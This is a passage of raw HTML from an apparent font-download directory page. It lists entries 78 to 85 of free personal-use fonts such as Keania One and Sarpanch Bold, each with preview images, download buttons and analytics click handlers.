										<a href="/FF_Coda-Caption-ExtraBold.font"  id="urlidi487764" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487764&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBoldA.png" alt="Coda Caption ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Coda-Caption-ExtraBold.font" id="urlidd487764" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Coda-Caption-ExtraBold.font">Coda Caption ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487764"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Nearly-Dignified.font" id="urlidt316171" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="78. Nearly Dignified">78. Nearly Dignified</a>
						<div class="row align-items-center no-gutters" id="hfid316171" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nearly-Dignified.font"  id="urlidi316171" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316171&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-DignifiedA.png" alt="Nearly Dignified Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-DignifiedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-DignifiedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-Dignifieda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-Dignifieda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-Dignified0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-Dignified01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nearly-DignifiedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nearly-Dignified.font" id="urlidd316171" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nearly-Dignified.font">Nearly Dignified font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316171"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Keania-One.font" id="urlidt312067" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="79. Keania One">79. Keania One</a>
						<div class="row align-items-center no-gutters" id="hfid312067" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Keania-One.font"  id="urlidi312067" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312067&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-OneA.png" alt="Keania One Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-OneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-OneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-Onea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-Onea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-One0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-One01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keania-OneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Keania-One.font" id="urlidd312067" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Keania-One.font">Keania One font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312067"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Sportage-Demo.font" id="urlidt1141413" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="80. Sportage-Demo">80. Sportage-Demo</a>
						<div class="row align-items-center no-gutters" id="hfid1141413" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sportage-Demo.font"  id="urlidi1141413" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141413&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-DemoA.png" alt="Sportage-Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sportage-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sportage-Demo.font" id="urlidd1141413" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sportage-Demo.font">Sportage-Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141413"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Hardenburg-Demo.font" id="urlidt1139146" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="81. Hardenburg Demo">81. Hardenburg Demo</a>
						<div class="row align-items-center no-gutters" id="hfid1139146" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hardenburg-Demo.font"  id="urlidi1139146" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139146&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-DemoA.png" alt="Hardenburg Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hardenburg-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hardenburg-Demo.font" id="urlidd1139146" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hardenburg-Demo.font">Hardenburg Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139146"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Sarpanch-Bold1.font" id="urlidt1335770" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="82. Sarpanch Bold">82. Sarpanch Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1335770" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sarpanch-Bold1.font"  id="urlidi1335770" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1335770&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold1A.png" alt="Sarpanch Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sarpanch-Bold1.font" id="urlidd1335770" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sarpanch-Bold1.font">Sarpanch Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1335770"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Syouwa-Retro-Pop__G.font" id="urlidt300263" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="83. Syouwa Retro Pop__G">83. Syouwa Retro Pop__G</a>
						<div class="row align-items-center no-gutters" id="hfid300263" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Syouwa-Retro-Pop__G.font"  id="urlidi300263" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=300263&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__GA.png" alt="Syouwa Retro Pop__G Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__GA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__GA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__Ga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__Ga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__G0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__G01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_Syouwa-Retro-Pop__GA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Syouwa-Retro-Pop__G.font" id="urlidd300263" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Syouwa-Retro-Pop__G.font">Syouwa Retro Pop__G font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid300263"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Miftah-Personal-Use.font" id="urlidt1142369" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="84. Miftah Personal Use">84. Miftah Personal Use</a>
						<div class="row align-items-center no-gutters" id="hfid1142369" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Miftah-Personal-Use.font"  id="urlidi1142369" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142369&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-UseA.png" alt="Miftah Personal Use Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-UseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-UseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-Usea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-Usea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-Use0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-Use01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Miftah-Personal-UseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Miftah-Personal-Use.font" id="urlidd1142369" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Miftah-Personal-Use.font">Miftah Personal Use font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142369"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Primary-Elector.font" id="urlidt273267" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="85. Primary Elector">85. Primary Elector</a>
						<div class="row align-items-center no-gutters" id="hfid273267" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
